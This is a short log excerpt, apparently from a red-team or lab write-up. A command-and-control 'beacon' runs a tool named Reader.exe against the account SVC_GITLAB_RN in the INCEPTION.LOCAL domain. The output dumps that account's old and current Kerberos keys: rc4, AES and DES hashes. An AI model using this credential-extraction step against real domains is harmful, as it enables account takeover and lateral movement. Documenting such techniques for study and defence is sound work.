 spooky beacon> shell Reader.exe --AccountName SVC_GITLAB_RN
[*] Tasked beacon to run: Reader.exe --AccountName SVC_GITLAB_RN
[+] host called home, sent: 69 bytes
[+] received output:
Calculating hashes for Old Value
[*] Input username : svc_gitlab_rn$
[*] Input domain : INCEPTION.LOCAL
[*] Salt : INCEPTION.LOCALsvc_gitlab_rn$
[*] rc4_hmac : EB6E213B8230A619B1C45ED64B03DB3A
[*] aes128_cts_hmac_sha1 : B1A800AA7E4115646FAE09548325C480
[*] aes256_cts_hmac_sha1 : B2D4B49D8C1A4D38EF15D9C8D397CE0D8061897A70FFF7618850D2064C891CCD
[*] des_cbc_md5 : B55838FB4F9D3261

Calculating hashes for Current Value
[*] Input username : svc_gitlab_rn$
[*] Input domain : INCEPTION.LOCAL
[*] Salt : INCEPTION.LOCALsvc_gitlab_rn$
[*] rc4_hmac : 5C118477A2FEB64633A7444ADB3ECCF5
[*] aes128_cts_hmac_sha1 : 131C71B300CF995E09DA48F9A0899D84
[*] aes256_cts_hmac_sha1 : 68AEB7589A49A3B58FE73253874B1414BA9F88C376D31B9BCFE3052A3BBCFAD9
[*] des_cbc_md5 : DA7F435E9E3E08C8